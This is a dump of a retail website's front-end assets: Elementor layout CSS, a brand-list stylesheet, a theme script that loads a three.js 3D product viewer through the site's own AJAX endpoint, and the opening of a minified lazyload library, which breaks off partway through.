.elementor-18095 .elementor-element.elementor-element-6f45459:not(.elementor-motion-effects-element-type-background),.elementor-18095 .elementor-element.elementor-element-6f45459>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-18095 .elementor-element.elementor-element-6f45459{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:100px 0 0 0}.elementor-18095 .elementor-element.elementor-element-6f45459>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-18095 .elementor-element.elementor-element-6f45459>.elementor-shape-top .elementor-shape-fill{fill:#EEE}.elementor-18095 .elementor-element.elementor-element-6f45459>.elementor-shape-top svg{width:calc(200% + 1.3px);height:100px}.elementor-18095 .elementor-element.elementor-element-17c0999>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-b98917a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18095 .elementor-element.elementor-element-d52a904>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-18095 .elementor-element.elementor-element-cb4c9ae .elementor-icon-wrapper{text-align:center}.elementor-18095 .elementor-element.elementor-element-cb4c9ae.elementor-view-stacked .elementor-icon{background-color:#666}.elementor-18095 .elementor-element.elementor-element-cb4c9ae.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-cb4c9ae.elementor-view-default .elementor-icon{color:#666;border-color:#666}.elementor-18095 .elementor-element.elementor-element-cb4c9ae.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-cb4c9ae.elementor-view-default .elementor-icon svg{fill:#666}.elementor-18095 .elementor-element.elementor-element-cb4c9ae .elementor-icon{font-size:40px}.elementor-18095 .elementor-element.elementor-element-cb4c9ae .elementor-icon svg{height:40px}.elementor-18095 .elementor-element.elementor-element-3ec3e84>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-3ec3e84>.elementor-element-populated{padding:0 10px 0 0}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-18095 .elementor-element.elementor-element-be60c25>.elementor-widget-container{margin:0 0 5px 0}.elementor-18095 .elementor-element.elementor-element-be60c25 .elementor-heading-title{font-size:13px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-e3d3b29 .elementor-heading-title{font-size:12px;font-weight:400;color:#757575}.elementor-18095 .elementor-element.elementor-element-30d385a>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-0d23978>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18095 .elementor-element.elementor-element-ace325c>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-60fc2b6 .elementor-icon-wrapper{text-align:center}.elementor-18095 .elementor-element.elementor-element-60fc2b6.elementor-view-stacked .elementor-icon{background-color:#666}.elementor-18095 .elementor-element.elementor-element-60fc2b6.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-60fc2b6.elementor-view-default .elementor-icon{color:#666;border-color:#666}.elementor-18095 .elementor-element.elementor-element-60fc2b6.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-60fc2b6.elementor-view-default .elementor-icon svg{fill:#666}.elementor-18095 .elementor-element.elementor-element-60fc2b6 .elementor-icon{font-size:40px}.elementor-18095 .elementor-element.elementor-element-60fc2b6 .elementor-icon svg{height:40px}.elementor-18095 .elementor-element.elementor-element-15c0568>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-15c0568>.elementor-element-populated{padding:0 10px 0 0}.elementor-18095 .elementor-element.elementor-element-fa0083d>.elementor-widget-container{margin:0 0 5px 0}.elementor-18095 .elementor-element.elementor-element-fa0083d .elementor-heading-title{font-size:13px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-33632c5 .elementor-heading-title{font-size:12px;font-weight:400;color:#757575}.elementor-18095 .elementor-element.elementor-element-de9b3bb>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-cec4036>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18095 .elementor-element.elementor-element-f358cb7>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-77f1205 .elementor-icon-wrapper{text-align:center}.elementor-18095 .elementor-element.elementor-element-77f1205.elementor-view-stacked .elementor-icon{background-color:#666}.elementor-18095 .elementor-element.elementor-element-77f1205.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-77f1205.elementor-view-default .elementor-icon{color:#666;border-color:#666}.elementor-18095 .elementor-element.elementor-element-77f1205.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-77f1205.elementor-view-default .elementor-icon svg{fill:#666}.elementor-18095 .elementor-element.elementor-element-77f1205 .elementor-icon{font-size:40px}.elementor-18095 .elementor-element.elementor-element-77f1205 .elementor-icon svg{height:40px}.elementor-18095 .elementor-element.elementor-element-b69518f>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-b69518f>.elementor-element-populated{padding:0 10px 0 0}.elementor-18095 .elementor-element.elementor-element-86f16c8>.elementor-widget-container{margin:0 0 5px 0}.elementor-18095 .elementor-element.elementor-element-86f16c8 .elementor-heading-title{font-size:13px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-5648efb .elementor-heading-title{font-size:12px;font-weight:400;color:#757575}.elementor-18095 .elementor-element.elementor-element-62e597c>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-a5a73e9>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18095 .elementor-element.elementor-element-4fe76c0>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-3ac41d4 .elementor-icon-wrapper{text-align:center}.elementor-18095 .elementor-element.elementor-element-3ac41d4.elementor-view-stacked .elementor-icon{background-color:#666}.elementor-18095 .elementor-element.elementor-element-3ac41d4.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-3ac41d4.elementor-view-default .elementor-icon{color:#666;border-color:#666}.elementor-18095 .elementor-element.elementor-element-3ac41d4.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-3ac41d4.elementor-view-default .elementor-icon svg{fill:#666}.elementor-18095 .elementor-element.elementor-element-3ac41d4 .elementor-icon{font-size:40px}.elementor-18095 .elementor-element.elementor-element-3ac41d4 .elementor-icon svg{height:40px}.elementor-18095 .elementor-element.elementor-element-e840a1b>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-e840a1b>.elementor-element-populated{padding:0 10px 0 0}.elementor-18095 .elementor-element.elementor-element-175317d>.elementor-widget-container{margin:0 0 5px 0}.elementor-18095 .elementor-element.elementor-element-175317d .elementor-heading-title{font-size:13px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-123fb66 .elementor-heading-title{font-size:12px;font-weight:400;color:#757575}.elementor-18095 .elementor-element.elementor-element-0b2d48a>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-54cd57c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18095 .elementor-element.elementor-element-3ad13f2>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-85c09ae .elementor-icon-wrapper{text-align:center}.elementor-18095 .elementor-element.elementor-element-85c09ae.elementor-view-stacked .elementor-icon{background-color:#666}.elementor-18095 .elementor-element.elementor-element-85c09ae.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-85c09ae.elementor-view-default .elementor-icon{color:#666;border-color:#666}.elementor-18095 .elementor-element.elementor-element-85c09ae.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-85c09ae.elementor-view-default .elementor-icon svg{fill:#666}.elementor-18095 .elementor-element.elementor-element-85c09ae .elementor-icon{font-size:40px}.elementor-18095 .elementor-element.elementor-element-85c09ae .elementor-icon svg{height:40px}.elementor-18095 .elementor-element.elementor-element-b63ad87>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-b63ad87>.elementor-element-populated{padding:0 10px 0 0}.elementor-18095 .elementor-element.elementor-element-e5f5c83>.elementor-widget-container{margin:0 0 5px 0}.elementor-18095 .elementor-element.elementor-element-e5f5c83 .elementor-heading-title{font-size:13px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-7309676 .elementor-heading-title{font-size:12px;font-weight:400;color:#757575}.elementor-18095 .elementor-element.elementor-element-5d7776e:not(.elementor-motion-effects-element-type-background),.elementor-18095 .elementor-element.elementor-element-5d7776e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-18095 .elementor-element.elementor-element-5d7776e{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:35px 0 15px 0}.elementor-18095 .elementor-element.elementor-element-5d7776e>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-18095 .elementor-element.elementor-element-0b4d1a8>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px}.elementor-18095 .elementor-element.elementor-element-dedcb5d .elementor-heading-title{font-size:14px;font-weight:500;color:#666}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2)}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2)}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-18095 .elementor-element.elementor-element-60148a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-text{color:#757575;transition:color 0.3s}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#474646}.elementor-18095 .elementor-element.elementor-element-f0d358f>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px}.elementor-18095 .elementor-element.elementor-element-84d21d7 .elementor-heading-title{font-size:14px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2)}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2)}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-icon i{transition:color 0.3s}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-18095 .elementor-element.elementor-element-2bcb21a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-text{color:#757575;transition:color 0.3s}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#474646}.elementor-18095 .elementor-element.elementor-element-e1af8b1>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px}.elementor-18095 .elementor-element.elementor-element-5e55e35 .elementor-heading-title{font-size:14px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2)}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2)}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-18095 .elementor-element.elementor-element-fa8e517{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-text{color:#757575;transition:color 0.3s}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#474646}.elementor-18095 .elementor-element.elementor-element-f8ed5f9>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px}.elementor-18095 .elementor-element.elementor-element-dbf69d7 .elementor-heading-title{font-size:14px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-f66b39d>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18095 .elementor-element.elementor-element-f66b39d:not(.elementor-motion-effects-element-type-background),.elementor-18095 .elementor-element.elementor-element-f66b39d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-18095 .elementor-element.elementor-element-f66b39d{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:20px 0 20px 0}.elementor-18095 .elementor-element.elementor-element-f66b39d>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text)}.elementor-18095 .elementor-element.elementor-element-18152da img{width:70%}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-18095 .elementor-element.elementor-element-bb65d5c{font-size:13px;color:#757575}.elementor-18095 .elementor-element.elementor-element-11bd012 .elementor-repeater-item-5dfbd5d .swiper-slide-bg{background-image:url(https://divanihome.com/wp-content/uploads/2023/10/1-min-6-250x230-1.png);background-size:contain}.elementor-18095 .elementor-element.elementor-element-11bd012 .swiper-slide{transition-duration:calc(1000ms*1.2);height:125px}.elementor-18095 .elementor-element.elementor-element-11bd012 .swiper-slide-contents{max-width:66%}.elementor-18095 .elementor-element.elementor-element-11bd012 .swiper-slide-inner{text-align:center}.elementor-18095 .elementor-element.elementor-element-01f588d:not(.elementor-motion-effects-element-type-background),.elementor-18095 .elementor-element.elementor-element-01f588d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-18095 .elementor-element.elementor-element-01f588d{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-18095 .elementor-element.elementor-element-01f588d>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-18095 .elementor-element.elementor-element-458992e{color:#757575}@media(min-width:768px){.elementor-18095 .elementor-element.elementor-element-d52a904{width:27%}.elementor-18095 .elementor-element.elementor-element-3ec3e84{width:73%}.elementor-18095 .elementor-element.elementor-element-ace325c{width:27%}.elementor-18095 .elementor-element.elementor-element-15c0568{width:73%}.elementor-18095 .elementor-element.elementor-element-f358cb7{width:27%}.elementor-18095 .elementor-element.elementor-element-b69518f{width:73%}.elementor-18095 .elementor-element.elementor-element-4fe76c0{width:27%}.elementor-18095 .elementor-element.elementor-element-e840a1b{width:73%}.elementor-18095 .elementor-element.elementor-element-3ad13f2{width:27%}.elementor-18095 .elementor-element.elementor-element-b63ad87{width:73%}.elementor-18095 .elementor-element.elementor-element-0b4d1a8{width:18.246%}.elementor-18095 .elementor-element.elementor-element-f0d358f{width:19.737%}.elementor-18095 .elementor-element.elementor-element-e1af8b1{width:36.579%}.elementor-18095 .elementor-element.elementor-element-f8ed5f9{width:25.438%}.elementor-18095 .elementor-element.elementor-element-de1d08b{width:20.965%}.elementor-18095 .elementor-element.elementor-element-bd831e0{width:61.316%}.elementor-18095 .elementor-element.elementor-element-5a6d4b0{width:17.383%}}@media(max-width:767px){.elementor-18095 .elementor-element.elementor-element-6f45459>.elementor-shape-top svg{width:calc(300% + 1.3px);height:48px}.elementor-18095 .elementor-element.elementor-element-17c0999{width:50%}.elementor-18095 .elementor-element.elementor-element-17c0999>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-17c0999>.elementor-element-populated{padding:0 0 0 0}.elementor-18095 .elementor-element.elementor-element-d52a904{width:30%}.elementor-18095 .elementor-element.elementor-element-3ec3e84{width:70%}.elementor-18095 .elementor-element.elementor-element-30d385a{width:50%}.elementor-18095 .elementor-element.elementor-element-30d385a>.elementor-element-populated{padding:0 0 0 0}.elementor-18095 .elementor-element.elementor-element-ace325c{width:30%}.elementor-18095 .elementor-element.elementor-element-15c0568{width:70%}.elementor-18095 .elementor-element.elementor-element-de9b3bb{width:50%}.elementor-18095 .elementor-element.elementor-element-de9b3bb>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-de9b3bb>.elementor-element-populated{padding:0 0 0 0}.elementor-18095 .elementor-element.elementor-element-f358cb7{width:30%}.elementor-18095 .elementor-element.elementor-element-b69518f{width:70%}.elementor-18095 .elementor-element.elementor-element-62e597c{width:50%}.elementor-18095 .elementor-element.elementor-element-62e597c>.elementor-element-populated{padding:0 0 0 0}.elementor-18095 .elementor-element.elementor-element-4fe76c0{width:30%}.elementor-18095 .elementor-element.elementor-element-e840a1b{width:70%}.elementor-18095 .elementor-element.elementor-element-0b2d48a>.elementor-element-populated{padding:0 0 0 0}.elementor-18095 .elementor-element.elementor-element-3ad13f2{width:20%}.elementor-18095 .elementor-element.elementor-element-b63ad87{width:80%}.elementor-18095 .elementor-element.elementor-element-0b4d1a8{width:40%}.elementor-18095 .elementor-element.elementor-element-f0d358f{width:60%}}@media(max-width:1024px) and (min-width:768px){.elementor-18095 .elementor-element.elementor-element-17c0999{width:33.33%}.elementor-18095 .elementor-element.elementor-element-30d385a{width:33.33%}.elementor-18095 .elementor-element.elementor-element-de9b3bb{width:33.33%}.elementor-18095 .elementor-element.elementor-element-62e597c{width:33.33%}.elementor-18095 .elementor-element.elementor-element-0b2d48a{width:33.33%}.elementor-18095 .elementor-element.elementor-element-0b4d1a8{width:50%}.elementor-18095 .elementor-element.elementor-element-f0d358f{width:50%}.elementor-18095 .elementor-element.elementor-element-e1af8b1{width:50%}.elementor-18095 .elementor-element.elementor-element-f8ed5f9{width:50%}.elementor-18095 .elementor-element.elementor-element-de1d08b{width:30%}.elementor-18095 .elementor-element.elementor-element-bd831e0{width:70%}.elementor-18095 .elementor-element.elementor-element-5a6d4b0{width:100%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/css/5bb5045f14d46b90fb86ce9570a412b8.css?ver=412b8
body_size: 34
content:
.elementor-18093 .elementor-element.elementor-element-00b68b1>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text)}.elementor-18093 .elementor-element.elementor-element-44daa13 .header-main-nav .header-main-menu ul.main-menu{justify-content:right}.elementor-18093 .elementor-element.elementor-element-44daa13 .responsive-menu .menu-popup nav ul li a{text-align:right}@media(max-width:1024px){.elementor-18093 .elementor-element.elementor-element-00b68b1{padding:10px 10px 10px 10px}.elementor-bc-flex-widget .elementor-18093 .elementor-element.elementor-element-e36dc1a.elementor-column .elementor-widget-wrap{align-items:center}.elementor-18093 .elementor-element.elementor-element-e36dc1a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18093 .elementor-element.elementor-element-e36dc1a.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-18093 .elementor-element.elementor-element-ef2c029{text-align:right}.elementor-18093 .elementor-element.elementor-element-ef2c029 img{width:120px}}@media(max-width:767px){.elementor-18093 .elementor-element.elementor-element-e36dc1a{width:15%}.elementor-18093 .elementor-element.elementor-element-548b436{width:70%}.elementor-18093 .elementor-element.elementor-element-ef2c029{text-align:left}.elementor-18093 .elementor-element.elementor-element-ef2c029 img{width:120px}}@media(max-width:1024px) and (min-width:768px){.elementor-18093 .elementor-element.elementor-element-e36dc1a{width:7%}.elementor-18093 .elementor-element.elementor-element-548b436{width:80%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/css/906476a5b071f79f6819f53c6b8c841f.css?ver=c841f
body_size: 43
content:
.prm-brands-list{display:flex;flex-wrap:wrap;margin:0 -15px -30px;list-style:none}.prm-brands-list__col{width:50%;padding:0 15px 30px}@media (min-width:768px){.prm-brands-list__col{width:33.33333333%}}.prm-brands-list__item{display:block;border:1px solid #eee;transition:all,.3s}.prm-brands-list__item:hover{border-color:#d5d5d5}.prm-brands-list__item:hover .prm-brands-list__title{background-color:#d5d5d5}.prm-brands-list__image{display:block;position:relative;width:100%;height:120px}.prm-brands-list__image img{position:absolute;transform:translate(-50%,-50%);padding:20px;top:50%;left:50%;display:block;max-height:120px}.prm-brands-list__title{background-color:#eee;color:#333;text-align:center;font-size:14px;padding:8px 15px;transition:all,.3s}.prm-brands-widget{display:flex;flex-wrap:wrap;margin:0 -30px}.prm-brands-widget__item{display:block;padding:0 30px 30px;text-align:center}.prm-brands-widget__image{display:block;margin:auto;filter:grayscale(100%);opacity:.7;max-height:80px;max-width:80px;transition:all,.3s}.prm-brands-widget__item:hover .prm-brands-widget__image{filter:none;opacity:1}.prm-brands-widget__title{font-size:14px;margin-top:10px;color:#6d6d6d}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/js/72ae3477652f13d8a068389f2027f64a.js?ver=7f64a
body_size: 546
content:
(function($){"use strict";var dir_url=negarshop_obj.assets_url;var loaded=!1;var fullloaded=!1;$(document).on("click","a.action-btn-3d-view",function(){if(!fullloaded){var thisItem=$(this);if(!loaded){$.getScript(dir_url+"three.js",function(){loaded=!0;getModelAjax(thisItem,negarshop_obj.ajax_url)})}else{getModelAjax(thisItem,negarshop_obj.ajax_url)}}});var ajaxloaded=!1;function getModelAjax(item,ajax_url){if(!ajaxloaded){ajaxloaded=!0;jQuery.post(ajax_url,{'action':'negarshop_3dview_ajax','id':item.attr('data-id'),},function(response){if(response.status){jQuery('#modal-3d-view-inner .obj_content').html('<div id="canvas-container-3d"></div><div id="view-3d-controller">\n'+'                    <button class="play-toggle"><i class="fas fa-pause"></i></button>\n'+'                    <button class="btn-fullscreen"><i class="far fa-window-maximize"></i></button>\n'+'                    <button class="popup-close" data-dismiss="modal"><i class="fas fa-times"></i></button>\n'+'                </div>');initModFile(response.data.m,response.data.t,response.data.c);fullloaded=!0}})}}
$(document).on("click","#view-3d-controller .btn-fullscreen",function(){var e=document.getElementById("canvas-container-3d");document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement?(document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen(),$(".full_screen_ic").removeClass("normal")):(e.requestFullscreen?e.requestFullscreen():e.msRequestFullscreen?e.msRequestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen&&e.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT),$("#view-3d-controller .btn-fullscreen").addClass("normal"))})})(jQuery);function initModFile(m,t,c){V3Dviewer(m,t,c);try{THREE.TextureLoader.prototype={constructor:THREE.TextureLoader,load:function(url,onLoad,onProgress,onError){var texture=new THREE.Texture();var loader=new THREE.ImageLoader(this.manager);loader.setCrossOrigin('*');loader.load(url,function(image){texture.image=image;texture.needsUpdate=!0;if(onLoad!==undefined){onLoad(texture)}},onProgress,onError);return texture},setCrossOrigin:function(value){this.crossOrigin=value}};create3d()}catch(e){console.log("F",e)}}
;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://divanihome.com/wp-content/themes/negarshop/statics/js/lazyload.min.js
body_size: 1131
content:
var _extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.LazyLoad=t()}(this,function(){"use strict";var r="data-",u=function(e,t){return e.getAttribute(r+t)},n=function(e,t,n){return e.setAttribute(r+t,n)};function s(e){return e.filter(function(e){return!u(e,"was-processed")})}var o=function(e,t){var n,r="LazyLoad::Initialized",s=new e(t);try{n=new CustomEvent(r,{detail:{instance:s}})}catch(e){(n=document.createEvent("CustomEvent")).initCustomEvent(r,!1,!1,{instance:s})}window.dispatchEvent(n)};var d=function(e,t,n){for(var r,s=0;r=e.children[s];s+=1)if("SOURCE"===r.tagName){var o=u(r,n);o&&r.setAttribute(t,o)}},f=function(e,t,n){n&&e.setAttribute(t,n)},a=function(e,t){var 